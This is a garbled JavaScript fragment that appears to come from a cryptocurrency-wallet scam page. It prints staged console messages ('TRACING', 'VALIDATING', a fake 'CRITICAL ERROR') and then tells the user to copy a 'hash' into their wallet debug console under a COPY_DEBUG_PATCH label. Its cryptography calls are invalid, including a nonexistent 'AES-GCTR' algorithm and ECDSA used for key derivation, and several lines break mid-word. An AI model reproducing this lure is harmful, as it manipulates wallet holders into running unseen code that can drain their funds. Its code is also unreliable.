
["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8Ar
ray(25)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x77
c13b4c inside Invalid code point");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid code point");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH